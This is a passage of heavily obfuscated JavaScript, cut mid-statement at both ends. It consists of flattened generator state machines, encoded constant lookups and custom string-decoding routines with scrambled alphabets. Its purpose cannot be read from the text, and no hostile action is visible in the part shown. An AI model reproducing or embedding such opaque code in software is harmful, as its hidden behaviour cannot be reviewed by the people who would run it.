LgEPkW[T12mkc]=(0x1,sBEZR87.MSMx7I.CMeyRO)(PNH_rb9[T12mkc]);case 0x77:vJ9hTy0([sBEZR87.ea2pyx5.FTCPbDQ,sBEZR87.ea2pyx5.kBr8YPN]=[0x11,0xf2],ea2pyx5.gQwHR1X=function(...oGttwo){return lL_JYeH(-0x71,0x9f,{ea2pyx5:sBEZR87.ea2pyx5,slSpmq:{}},oGttwo).next().value},ea2pyx5.etz4QrL=function(...oGttwo){return lL_JYeH(0xd2,-0x41,{ea2pyx5:sBEZR87.ea2pyx5,jNs1Td:{}},oGttwo).next().value},gvPaQJ(ea2pyx5.gQwHR1X),gvPaQJ(ea2pyx5.etz4QrL),sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=-0x277,mWPhXoP+=0x169);break;case mWPhXoP!=0x187&&mWPhXoP-0x22b:sBEZR87.ea2pyx5.jDSfLcn=MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x11b])+bZUGCEX[0xb1])[(0x1,gQwHR1X)(bZUGCEX[oGttwo+0x369])]((0x1,gQwHR1X)(bZUGCEX[0x13f]));if(jDSfLcn){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.ea2pyx5,mWPhXoP+=0x1b);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=0x1b2,mWPhXoP+=-0xe4);break}case sBEZR87.ea2pyx5.kBr8YPN+-0x13c:return iLoV7t(S0KSRr0)}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=lL_JYeH(0xeb,-0x74).next().value);if(ssF6wD){return oGttwo}},[(0x1,d7hZnkV)(bZUGCEX[0x165])]:function(...Y9azw4N){var ssF6wD,oGttwo;function*lL_JYeH(oGttwo,mWPhXoP,sBEZR87,wGZ7S_={WtIzOP:{}},JNntIDR){while(oGttwo+mWPhXoP+sBEZR87!==-0x3e)with(wGZ7S_.vAIluY||wGZ7S_)switch(oGttwo+mWPhXoP+sBEZR87){case mWPhXoP-0x9d:[BRTP7FZ.DU4llCG]=JNntIDR;if(typeof LgEPkW[BRTP7FZ.DU4llCG]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(wGZ7S_.vAIluY=wGZ7S_.BRTP7FZ,oGttwo+=0x6,mWPhXoP+=0x9d);break}else{vJ9hTy0(wGZ7S_.vAIluY=wGZ7S_.BRTP7FZ,oGttwo+=-0xfa,mWPhXoP+=-0xf2,sBEZR87+=0x1b2);break}case 0x10:case wGZ7S_.WtIzOP.tj2ZPA+-0x39:return LgEPkW[DU4llCG];case 0xf0:case-0x12:case 0x35:vJ9hTy0([b9nwzG.Z7bzZG]=JNntIDR,b9nwzG.RJiFvu5=function*oGttwo(mWPhXoP,sBEZR87,wGZ7S_,JNntIDR,Y9azw4N={VyySnw:{}}){while(mWPhXoP+sBEZR87+wGZ7S_+JNntIDR!==0xc6)with(Y9azw4N.qjyju3||Y9azw4N)switch(mWPhXoP+sBEZR87+wGZ7S_+JNntIDR){case mWPhXoP-0x15:return b9nwzG.o__oIo6=!0x0,iLoV7t(DMQYa_x);case Y9azw4N.VyySnw.loO7kzi+0x130:vJ9hTy0(Y9azw4N.qjyju3=Y9azw4N.RnBqbr,mWPhXoP+=0xc2,sBEZR87+=0x3e,wGZ7S_+=-0xbe,JNntIDR+=-0x39);break;case 0xb0:default:Y9azw4N.VyySnw.loO7kzi=-0x6b;case mWPhXoP- -0x164:case 0x2:case-0x69:vJ9hTy0(Y9azw4N.qjyju3=Y9azw4N._Yhg_A,mWPhXoP+=0xc2,sBEZR87+=0x199,wGZ7S_+=-0x1f7,JNntIDR+=-0x39);break;case sBEZR87-0x122:vJ9hTy0(DMQYa_x.push((QiTU0v|kf0hOwx<<gmrQXT)&bZUGCEX[0x12]),Y9azw4N.qjyju3=Y9azw4N.VyySnw,mWPhXoP+=-0x57,JNntIDR+=0x8b);break;case Y9azw4N.VyySnw.loO7kzi+0x14c:vJ9hTy0(Y9azw4N.VyySnw.DMQYa_x=[],Y9azw4N.VyySnw.QiTU0v=bZUGCEX[0x2],Y9azw4N.VyySnw.gmrQXT=bZUGCEX[sBEZR87+-(sBEZR87+-0x2)],Y9azw4N.VyySnw.kf0hOwx=-bZUGCEX[0x3]);for(Y9azw4N.VyySnw._9isJp=bZUGCEX[mWPhXoP+0x7];_9isJp<CAeVGf;_9isJp++){Y9azw4N.VyySnw.qMK5wv4=qJmZzWI.indexOf(l29Wxi5[_9isJp]);if(qMK5wv4===-bZUGCEX[0x3])continue;if(kf0hOwx<bZUGCEX[sBEZR87+-0x7b]){kf0hOwx=qMK5wv4}else{vJ9hTy0(kf0hOwx+=qMK5wv4*bZUGCEX[0x18],QiTU0v|=kf0hOwx<<gmrQXT,gmrQXT+=(kf0hOwx&bZUGCEX[wGZ7S_+-0xbe])>bZUGCEX[mWPhXoP+0x1c]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(DMQYa_x.push(QiTU0v&bZUGCEX[wGZ7S_+-0xda]),QiTU0v>>=bZUGCEX[0xc],gmrQXT-=bZUGCEX[0xc])}while(gmrQXT>bZUGCEX[0x13]);kf0hOwx=-bZUGCEX[0x3]}}if(kf0hOwx>-bZUGCEX[mWPhXoP+0x8]){vJ9hTy0(Y9azw4N.qjyju3=Y9azw4N.VyySnw,wGZ7S_+=-0x118,JNntIDR+=-0x6c);break}else{vJ9hTy0(Y9azw4N.qjyju3=Y9azw4N.VyySnw,mWPhXoP+=-0x57,wGZ7S_+=-0x118,JNntIDR+=0x1f);break}case-0x81:case JNntIDR- -0x16b:case-0x67:vJ9hTy0(Y9azw4N.VyySnw.loO7kzi=-0x6d,VyySnw.qJmZzWI=\"\\u0064\\u0051\\u0047\\u0041\\u0067\\u0074\\u0048\\u006d\\u0062\\u0042\\u0063\\u0057\\u0068\\u0061\\u0046\\u006b\\u0054\\u0059\\u004b\\u0056\\u0025\\u002e\\u005f\\u0069\\u0078\\u0073\\u0045\\u0021\\u0071\\u0043\\u0052\\u0072\\u007e\\u007a\\u004a\\u003c\\u0053\\u003a\\u002f\\u005a\\u002b\\u004d\\u007d\\u004f\\u0065\\u0049\\u0028\\u004c\\u0044\\u0066\\u005b\\u007c\\u003b\\u0031\\u0058\\u0024\\u006e\\u0077\\u0026\\u006c\\u0023\\u005d\\u0030\\u007b\\u006a\\u0040\\u0039\\u0033\\u003d\\u0055\\u0050\\u0036\\u0076\\u0032\\u0034\\u0038\\u004e\\u006f\\u0079\\u0075\\u005e\\u002a\\u0060\\u002c\\u0022\\u0035\\u0037\\u0029\\u003e\\u003f\\u0070\",VyySnw.l29Wxi5=\"\"+(b9nwzG.Z7bzZG||\"\"),VyySnw.CAeVGf=VyySnw.l29Wxi5.length,Y9azw4N.qjyju3=Y9azw4N.VyySnw,mWPhXoP+=-0x4,sBEZR87+=-0xbc,wGZ7S_+=0xb9,JNntIDR+=0x1a);break}},b9nwzG.o__oIo6=void 0x0,b9nwzG.mLF_IvI=(0x1,b9nwzG.RJiFvu5)(-0x1,0x139,0x33,-0x9f).next().value);if(b9nwzG.o__oIo6){vJ9hTy0(wGZ7S_.vAIluY=wGZ7S_.b9nwzG,sBEZR87+=-0x39);break}else{vJ9hTy0(wGZ7S_.vAIluY=wGZ7S_.b9nwzG,mWPhXoP+=-0xbc,sBEZR87+=0xb2);break}case-0x79:return LgEPkW[DU4llCG];default:case-0x87:case sBEZR87- -0x35:vJ9hTy0([wGZ7S_.WtIzOP.Vj4o4F8,wGZ7S_.WtIzOP.tj2ZPA]=[-0x28,-0x7b],WtIzOP.Qfh5By=function(...oGttwo){return lL_JYeH(0xa2,0x23,-0x13f,{WtIzOP:wGZ7S_.WtIzOP,BRTP7FZ:{}},oGttwo).next().value},WtIzOP.klidOku=function(...oGttwo){return lL_JYeH(0xa2,0xdf,-0x91,{WtIzOP:wGZ7S_.WtIzOP,b9nwzG:{}},oGttwo).next().value},[[Y9azw4N[-bZUGCEX[0x9d]]],Y9azw4N[bZUGCEX[0x3]]]=aQlBLh);return ssF6wD=!0x0,Y9azw4N[-bZUGCEX[oGttwo+0x178]][(0x1,d7hZnkV)(bZUGCEX[0x166])][(0x1,WtIzOP.Qfh5By)(bZUGCEX[0x167])]=Y9azw4N[-bZUGCEX[0x9d]][(0x1,WtIzOP.Qfh5By)(bZUGCEX[oGttwo+0x243])][(0x1,WtIzOP.Qfh5By)(bZUGCEX[oGttwo+0x242])][(0x1,WtIzOP.Qfh5By)(bZUGCEX[0x169])+bZUGCEX[oGttwo+0x111]](new(MbJI0_Z((0x1,WtIzOP.Qfh5By)(bZUGCEX[oGttwo+0x245])+bZUGCEX[0x86]))(bZUGCEX[oGttwo+0x251],bZUGCEX[oGttwo+0x183]),\"\")[(0x1,WtIzOP.Qfh5By)(bZUGCEX[0x16b])+(0x1,WtIzOP.Qfh5By)(bZUGCEX[mWPhXoP+0x5c])](bZUGCEX[0x2],bZUGCEX[oGttwo+0xe9]);case oGttwo-0x7f:return LgEPkW[DU4llCG]=(0x1,wGZ7S_.WtIzOP.klidOku)(PNH_rb9[DU4llCG]);case wGZ7S_.WtIzOP.Vj4o4F8+0x10e:return;case-0xa9:case mWPhXoP- -0x99:vJ9hTy0([wGZ7S_.WtIzOP.Vj4o4F8,wGZ7S_.WtIzOP.tj2ZPA]=[0xa5,0x97],wGZ7S_.vAIluY=wGZ7S_.XaoMX2G,oGttwo+=-0xf8,mWPhXoP+=0x16f,sBEZR87+=-0x14b);break;case 0x2:case wGZ7S_.WtIzOP.tj2ZPA+0x132:return mLF_IvI}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=lL_JYeH(-0xdb,0x110,-0xcf).next().value);if(ssF6wD){return oGttwo}},[(0x1,d7hZnkV)(bZUGCEX[0x16d])]:function(...Y9azw4N){vJ9hTy0(gvPaQJ(oGttwo),gvPaQJ(ssF6wD));function ssF6wD(...Y9azw4N){var ssF6wD,oGttwo;function*lL_JYeH(oGttwo,lL_JYeH,mWPhXoP,sBEZR87={BuqzVU:{}}){while(oGttwo+lL_JYeH+mWPhXoP!==-0x44)with(sBEZR87.n3DnHm||sBEZR87)switch(oGttwo+lL_JYeH+mWPhXoP){case-0xa:case 0x24:vJ9hTy0(sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=0x108,lL_JYeH+=0xa,mWPhXoP+=-0x52);break;case oGttwo- -0xad:for(Y9azw4N[bZUGCEX[0xc]]=bZUGCEX[0x2];Y9azw4N[bZUGCEX[oGttwo+0x89]]<Y9azw4N[bZUGCEX[oGttwo+0x81]];Y9azw4N[bZUGCEX[0xc]]++){Y9azw4N[bZUGCEX[lL_JYeH+0x98]]=Y9azw4N[-bZUGCEX[oGttwo+0xf1]].indexOf(Y9azw4N[bZUGCEX[0x11]][Y9azw4N[bZUGCEX[oGttwo+0x89]]]);if(Y9azw4N[bZUGCEX[0x2d]]===-bZUGCEX[lL_JYeH+0x6e])continue;if(Y9azw4N[bZUGCEX[oGttwo+0x125]]<bZUGCEX[0x2]){Y9azw4N[bZUGCEX[0xa8]]=Y9azw4N[bZUGCEX[0x2d]]}else{vJ9hTy0(Y9azw4N[bZUGCEX[oGttwo+0x125]]+=Y9azw4N[bZUGCEX[0x2d]]*bZUGCEX[oGttwo+0x95],Y9azw4N[bZUGCEX[0x36]]|=Y9azw4N[bZUGCEX[0xa8]]<<Y9azw4N[bZUGCEX[0xb1]],Y9azw4N[bZUGCEX[lL_JYeH+0x11c]]+=(Y9azw4N[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(Y9azw4N[bZUGCEX[oGttwo+0x8b]].push(Y9azw4N[bZUGCEX[oGttwo+0xb3]]&bZUGCEX[0x12]),Y9azw4N[bZUGCEX[0x36]]>>=bZUGCEX[lL_JYeH+0x77],Y9azw4N[bZUGCEX[lL_JYeH+0x11c]]-=bZUGCEX[oGttwo+0x89])}while(Y9azw4N[bZUGCEX[0xb1]]>bZUGCEX[0x13]);Y9azw4N[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(Y9azw4N[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=-0x1a,lL_JYeH+=-0xb4);break}else{vJ9hTy0(sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=-0x1a,lL_JYeH+=0x24e,mWPhXoP+=-0x1df);break}case sBEZR87.BuqzVU.jJyCOcB+-0x141:case 0x6e:case 0xd2:vJ9hTy0(Y9azw4N[bZUGCEX[lL_JYeH+-0x58]]=bZUGCEX[0x3],Y9azw4N[-bZUGCEX[0x74]]=\"\\x7d\\x6a\\x57\\x69\\x48\\x47\\x56\\x4c\\x49\\x4f\\x43\\x5f\\x6c\\x3a\\x52\\x61\\x44\\x75\\x32\\x46\\x4a\\x5b\\x66\\x3b\\x6d\\x55\\x40\\x29\\x76\\x7e\\x42\\x38\\x7b\\x23\\x74\\x5d\\x51\\x62\\x63\\x37\\x72\\x4e\\x34\\x67\\x2c\\x24\\x4b\\x3d\\x6b\\x70\\x53\\x6f\\x22\\x54\\x41\\x3c\\x77\\x25\\x35\\x64\\x68\\x58\\x65\\x78\\x6e\\x5a\\x33\\x79\\x26\\x39\\x36\\x45\\x60\\x4d\\x50\\x7c\\x21\\x2f\\x28\\x7a\\x30\\x31\\x73\\x2a\\x3e\\x3f\\x71\\x2b\\x2e\\x59\\x5e\",Y9azw4N[bZUGCEX[0x11]]=\"\"+(Y9azw4N[bZUGCEX[0x2]]||\"\"),sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=-0x46,lL_JYeH+=-0xad,mWPhXoP+=0x13a);break;case-0x8b:case oGttwo- -0xc3:case-0xae:vJ9hTy0(Y9azw4N[bZUGCEX[0x4]]=Y9azw4N[bZUGCEX[lL_JYeH+0x66]].length,Y9azw4N[bZUGCEX[oGttwo+0xf9]]=[],sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=0x6e,lL_JYeH+=0x15);break;case oGttwo- -0x38:vJ9hTy0(sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=0x6f,lL_JYeH+=0x83,mWPhXoP+=-0xc7);break;case mWPhXoP-0x52:vJ9hTy0([sBEZR87.BuqzVU.gZEGP5G,sBEZR87.BuqzVU.jJyCOcB]=[-0x93,0xd2],Y9azw4N[bZUGCEX[lL_JYeH+0xa2]]=bZUGCEX[lL_JYeH+0xa5],Y9azw4N[-bZUGCEX[0x74]]=\"\\x7d\\x6a\\x57\\x69\\x48\\x47\\x56\\x4c\\x49\\x4f\\x43\\x5f\\x6c\\x3a\\x52\\x61\\x44\\x75\\x32\\x46\\x4a\\x5b\\x66\\x3b\\x6d\\x55\\x40\\x29\\x76\\x7e\\x42\\x38\\x7b\\x23\\x74\\x5d\\x51\\x62\\x63\\x37\\x72\\x4e\\x34\\x67\\x2c\\x24\\x4b\\x3d\\x6b\\x70\\x53\\x6f\\x22\\x54\\x41\\x3c\\x77\\x25\\x35\\x64\\x68\\x58\\x65\\x78\\x6e\\x5a\\x33\\x79\\x26\\x39\\x36\\x45\\x60\\x4d\\x50\\x7c\\x21\\x2f\\x28\\x7a\\x30\\x31\\x73\\x2a\\x3e\\x3f\\x71\\x2b\\x2e\\x59\\x5e\",Y9azw4N[bZUGCEX[0x11]]=\"\"+(Y9azw4N[bZUGCEX[lL_JYeH+0xa4]]||\"\"),sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=-0x13b,lL_JYeH+=0x4d,mWPhXoP+=0x168);break;case 0x48:case 0x39:case mWPhXoP- -0xfc:vJ9hTy0(sBEZR87.n3DnHm=sBEZR87.UnJYAps,oGttwo+=0x68,lL_JYeH+=0x168,mWPhXoP+=-0x2a8);break;case 0x5b:vJ9hTy0(Y9azw4N[bZUGCEX[0x36]]=bZUGCEX[lL_JYeH+0x42],Y9azw4N[bZUGCEX[oGttwo+0x12e]]=bZUGCEX[0x2],Y9azw4N[bZUGCEX[oGttwo+0x125]]=-bZUGCEX[oGttwo+0x80],sBEZR87.n3DnHm=sBEZR87.BuqzVU,lL_JYeH+=-0x2b);break;case-0xbb:case mWPhXoP- -0xed:case-0x30:vJ9hTy0([sBEZR87.BuqzVU.gZEGP5G,sBEZR87.BuqzVU.jJyCOcB]=[0xd9,-0x7],sBEZR87.n3DnHm=sBEZR87.BuqzVU,oGttwo+=-0x187,lL_JYeH+=0x1e6,mWPhXoP+=0x50);break;case 0xaa:default:case sBEZR87.BuqzVU.gZEGP5G+0x118:return ssF6wD=!0x0,iLoV7t(Y9azw4N[bZUGCEX[oGttwo+0xa5]]);case oGttwo-0x7:case-0xca:case-0x27:vJ9hTy0(Y9azw4N[bZUGCEX[lL_JYeH+0x12d]].push((Y9azw4N[bZUGCEX[0x36]]|Y9azw4N[bZUGCEX[0xa8]]<<Y9azw4N[bZUGCEX[0xb1]])&bZUGCEX[0x12]),sBEZR87.n3DnHm=sBEZR87.BuqzVU,lL_JYeH+=0x302,mWPhXoP+=-0x1df);break;case sBEZR87.BuqzVU.jJyCOcB+0x12:case-0xcc:vJ9hTy0(sBEZR87.n3DnHm=sBEZR87.ACpqaf,oGttwo+=-0x7,lL_JYeH+=0x1dc,mWPhXoP+=-0x2fd);break}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=lL_JYeH(0x50,-0xa2,-0x50).next().value);if(ssF6wD){return oGttwo}}function oGttwo(...Y9azw4N){Y9azw4N[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[Y9azw4N[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[Y9azw4N[bZUGCEX[0x2]]]=ssF6wD(PNH_rb9[Y9azw4N[bZUGCEX[0x2]]])}return LgEPkW[Y9azw4N[bZUGCEX[0x2]]]}[[Y9azw4N[-bZUGCEX[0x46]]],Y9azw4N[-bZUGCEX[0x146]]]=aQlBLh;if(Y9azw4N[-bZUGCEX[0x46]][oGttwo(bZUGCEX[0x16e])]>=bZUGCEX[0x16f]&&Y9azw4N[-bZUGCEX[0x46]][oGttwo(bZUGCEX[0x16e])]<=\"\\x39\"){vJ9hTy0(gvPaQJ(mWPhXoP),gvPaQJ(lL_JYeH));function lL_JYeH(...Y9azw4N){vJ9hTy0(Y9azw4N[bZUGCEX[0x0]]=bZUGCEX[0x3],Y9azw4N[-bZUGCEX[0x170]]=\"\\u0057\\u003d\\u0054\\u006d\\u0068\\u0049\\u0045\\u004c\\u0063\\u0046\\u004d\\u0047\\u0050\\u0033\\u007b\\u0066\\u0062\\u005e\\u0039\\u0053\\u0065\\u007e\\u007d\\u0021\\u003c\\u004e\\u0042\\u006f\\u0048\\u0072\\u0028\\u006a\\u0064\\u0061\\u002b\\u0070\\u003a\\u004f\\u003e\\u006c\\u0074\\u0067\\u0044\\u0069\\u007a\\u006e\\u006b\\u0071\\u0037\\u005b\\u0041\\u0034\\u0056\\u0076\\u003f\\u0077\\u0058\\u0040\\u0038\\u005d\\u0075\\u0036\\u0052\\u0025\\u005a\\u0032\\u002f\\u0035\\u0055\\u0026\\u004b\\u0078\\u007c\\u002a\\u005f\\u002c\\u0030\\u004a\\u0029\\u0051\\u002e\\u0043\\u0079\\u0024\\u0060\\u003b\\u0073\\u0059\\u0031\\u0022\\u0023\",Y9azw4N[bZUGCEX[0x2f]]=\"\"+(Y9azw4N[bZUGCEX[0x2]]||\"\"),Y9azw4N[bZUGCEX[0x6]]=Y9azw4N[bZUGCEX[0x2f]].length,Y9azw4N[bZUGCEX[0x3a]]=[],Y9azw4N[bZUGCEX[0x36]]=bZUGCEX[0x2],Y9azw4N[-bZUGCEX[0x171]]=bZUGCEX[0x2],Y9azw4N[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(Y9azw4N[bZUGCEX[0x34]]=bZUGCEX[0x2];Y9azw4N[bZUGCEX[0x34]]<Y9azw4N[bZUGCEX[0x6]];Y9azw4N[bZUGCEX[0x34]]++){Y9azw4N[bZUGCEX[0x2d]]=Y9azw4N[-bZUGCEX[0x170]].indexOf(Y9azw4N[bZUGCEX[0x2f]][Y9azw4N[bZUGCEX[0x34]]]);if(Y9azw4N[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(Y9azw4N[bZUGCEX[0x13]]<bZUGCEX[0x2]){Y9azw4N[bZUGCEX[0x13]]=Y9azw4N[bZUGCEX[0x2d]]}else{vJ9hTy0(Y9azw4N[bZUGCEX[0x13]]+=Y9azw4N[bZUGCEX[0x2d]]*bZUGCEX[0x18],Y9azw4N[bZUGCEX[0x36]]|=Y9azw4N[bZUGCEX[0x13]]<<Y9azw4N[-bZUGCEX[0x171]],Y9azw4N[-bZUGCEX[0x171]]+=(Y9azw4N[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(Y9azw4N[bZUGCEX[0x3a]].push(Y9azw4N[bZUGCEX[0x36]]&bZUGCEX[0x12]),Y9azw4N[bZUGCEX[0x36]]>>=bZUGCEX[0xc],Y9azw4N[-bZUGCEX[0x171]]-=bZUGCEX[0xc])}while(Y9azw4N[-bZUGCEX[0x171]]>bZUGCEX[0x13]);Y9azw4N[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(Y9azw4N[bZUGCEX[0x13]]>-bZUGCEX[0x3]){Y9azw4N[bZUGCEX[0x3a]].push((Y9azw4N[bZUGCEX[0x36]]|Y9azw4N[bZUGCEX[0x13]]<<Y9azw4N[-bZUGCEX[0x171]])&bZUGCEX[0x12])}return iLoV7t(Y9azw4N[bZUGCEX[0x3a]])}function mWPhXoP(...Y9azw4N){var ssF6wD,oGttwo;function*mWPhXoP(oGttwo,mWPhXoP,sBEZR87,wGZ7S_={e9fW5f:{}}){while(oGttwo+mWPhXoP+sBEZR87!==0xa8)with(wGZ7S_.Cz9Rq0||wGZ7S_)switch(oGttwo+mWPhXoP+sBEZR87){case mWPhXoP- -0xaf:vJ9hTy0([wGZ7S_.e9fW5f.KQ8t10j,wGZ7S_.e9fW5f.G7HKtp,wGZ7S_.e9fW5f.M8hJzY]=[0xce,-0x35,-0x6b],Y9azw4N[bZUGCEX[mWPhXoP+0x31]]=bZUGCEX[mWPhXoP+0x34]);if(typeof LgEPkW[Y9azw4N[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[oGttwo+-0x11d])){vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0x1fd,mWPhXoP+=-0x9a,sBEZR87+=0x303);break}else{vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0x1fd,mWPhXoP+=-0x9a,sBEZR87+=0x131);break}case mWPhXoP-0x157:case 0xf3:Y9azw4N[bZUGCEX[mWPhXoP+-0x8e]]=bZUGCEX[0x3];if(typeof LgEPkW[Y9azw4N[bZUGCEX[oGttwo+-0xc]]]===v7HSNa(bZUGCEX[mWPhXoP+-0x8c])){vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0xec,mWPhXoP+=-0x159,sBEZR87+=0x3f8);break}else{vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0xec,mWPhXoP+=-0x159,sBEZR87+=0x226);break}case wGZ7S_.e9fW5f.G7HKtp+0x11f:return ssF6wD=!0x0,LgEPkW[Y9azw4N[bZUGCEX[mWPhXoP+0xcd]]]=lL_JYeH(PNH_rb9[Y9azw4N[bZUGCEX[0x2]]]);default:case wGZ7S_.e9fW5f.M8hJzY+0x14e:vJ9hTy0([wGZ7S_.e9fW5f.KQ8t10j,wGZ7S_.e9fW5f.G7HKtp,wGZ7S_.e9fW5f.M8hJzY]=[0xd8,0x1b,-0x9d],wGZ7S_.Cz9Rq0=wGZ7S_.ZtF74m,oGttwo+=0x74,mWPhXoP+=-0xae,sBEZR87+=-0x2b);break;case-0x8c:case sBEZR87!=0x251&&sBEZR87!=0x293&&sBEZR87-0x1a9:case-0xa5:return ssF6wD=!0x0,LgEPkW[Y9azw4N[bZUGCEX[mWPhXoP+0xcd]]];case wGZ7S_.e9fW5f.M8hJzY+0x11:vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.nuAal7,oGttwo+=-0x8,sBEZR87+=0x10a);break;case-0xf9:Y9azw4N[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[Y9azw4N[bZUGCEX[oGttwo+0x24]]]===v7HSNa(bZUGCEX[oGttwo+0x24])){vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0xbc,mWPhXoP+=-0x159,sBEZR87+=0x3f8);break}else{vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0xbc,mWPhXoP+=-0x159,sBEZR87+=0x226);break}case-0x14:case-0xbe:case oGttwo-0x5a:Y9azw4N[bZUGCEX[oGttwo+-0xab]]=bZUGCEX[mWPhXoP+-0x8b];if(typeof LgEPkW[Y9azw4N[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[oGttwo+-0xa9])){vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0x189,mWPhXoP+=-0x159,sBEZR87+=0x37b);break}else{vJ9hTy0(wGZ7S_.Cz9Rq0=wGZ7S_.e9fW5f,oGttwo+=-0x189,mWPhXoP+=-0x159,sBEZR87+=0x1a9);break}}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=mWPhXoP(0x11f,-0x31,-0x70).next().value);if(ssF6wD){return oGttwo}}const sBEZR87=Y9azw4N[-bZUGCEX[0x46]][mWPhXoP(bZUGCEX[0x172])][mWPhXoP(bZUGCEX[0x173])][mWPhXoP(bZUGCEX[0x174])](new(MbJI0_Z(mWPhXoP(bZUGCEX[0x175])))(bZUGCEX[0x176],bZUGCEX[0xa8]),\"\");if(sBEZR87[mWPhXoP(bZUGCEX[0x177])]===bZUGCEX[0x1]&&Y9azw4N[-bZUGCEX[0x46]][mWPhXoP(bZUGCEX[0x178])]!==mWPhXoP(bZUGCEX[0x179])){gvPaQJ(JNntIDR);function wGZ7S_(Y9azw4N){var ssF6wD,oGttwo;function*lL_JYeH(oGttwo,lL_JYeH,mWPhXoP={RWWDkF:{}}){while(oGttwo+lL_JYeH!==-0x6f)with(mWPhXoP.MCbFVN||mWPhXoP)switch(oGttwo+lL_JYeH){case oGttwo-0x2c:vJ9hTy0(mWPhXoP.RWWDkF.id5JDHK=-0xd6,mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,oGttwo+=-0x75,lL_JYeH+=-0x5c);break;case 0x37:case-0xa5:case 0x96:mWPhXoP.RWWDkF.olSTBli=-bZUGCEX[oGttwo+0x4a];for(mWPhXoP.RWWDkF.iNjrrj=bZUGCEX[0x2];iNjrrj<sajtaZO;iNjrrj++){mWPhXoP.RWWDkF.LfspMx0=zFIlf0J.indexOf(KUsQay[iNjrrj]);if(LfspMx0===-bZUGCEX[0x3])continue;if(olSTBli<bZUGCEX[oGttwo+0x49]){olSTBli=LfspMx0}else{vJ9hTy0(olSTBli+=LfspMx0*bZUGCEX[0x18],y0S89t|=olSTBli<<Bo2M0mF,Bo2M0mF+=(olSTBli&bZUGCEX[oGttwo+0x75])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[oGttwo+0x5c]);do{vJ9hTy0(j9uNEf7.push(y0S89t&bZUGCEX[0x12]),y0S89t>>=bZUGCEX[0xc],Bo2M0mF-=bZUGCEX[0xc])}while(Bo2M0mF>bZUGCEX[0x13]);olSTBli=-bZUGCEX[0x3]}}if(olSTBli>-bZUGCEX[0x3]){vJ9hTy0(mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,lL_JYeH+=-0x17);break}else{vJ9hTy0(mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,lL_JYeH+=-0x165);break}case-0x8c:case-0x2d:case 0xa4:vJ9hTy0(mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,oGttwo+=0x3e,lL_JYeH+=-0x81);break;case lL_JYeH!=-0x88&&lL_JYeH!=0xc6&&lL_JYeH!=0xdd&&lL_JYeH-0x47:vJ9hTy0(mWPhXoP.RWWDkF.j9uNEf7=[],mWPhXoP.RWWDkF.y0S89t=bZUGCEX[0x2],mWPhXoP.RWWDkF.Bo2M0mF=bZUGCEX[oGttwo+0x49],mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,lL_JYeH+=0x79);break;case mWPhXoP.RWWDkF.id5JDHK+-0x22:return ssF6wD=!0x0,iLoV7t(j9uNEf7);case 0x3f:case 0xdf:case-0xb3:vJ9hTy0(mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,oGttwo+=0x41,lL_JYeH+=-0x14f);break;case 